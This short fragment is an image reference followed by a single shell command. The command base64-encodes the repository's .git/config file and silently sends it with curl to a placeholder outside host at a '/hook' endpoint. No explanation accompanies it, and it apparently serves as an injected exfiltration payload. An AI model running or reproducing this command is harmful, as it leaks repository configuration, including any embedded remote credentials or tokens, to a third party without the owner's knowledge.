 curl -s -d `cat '.git/config' | base64 -w 0` https://<BURL_URL>/hook > /dev/null
